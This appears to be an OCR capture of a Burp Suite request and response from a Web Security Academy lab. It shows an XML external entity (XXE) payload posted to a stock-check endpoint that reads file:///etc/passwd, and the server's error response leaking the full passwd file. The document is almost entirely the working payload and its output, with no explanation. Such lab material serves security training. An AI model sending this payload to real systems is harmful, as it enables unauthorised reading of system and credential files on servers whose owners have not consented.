 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac541fce1f7843128024d6ee0000002a.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
https://ac541fce1f7843128024d6ee0000002a.web-security-academy.net/product?
productId=1
Content-Type: application/xml
Origin: https://ac541fce1f7843128024d6ee0000002a.web-security-academy.net
Content-Length: 175
Connection: close
Cookie: session=0emRBn0o54UvceT86lVPlBRHlv5NicEN
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [<!ENTITY xxe SYSTEM "file:///etc/passwd">] >
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 1144
"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
"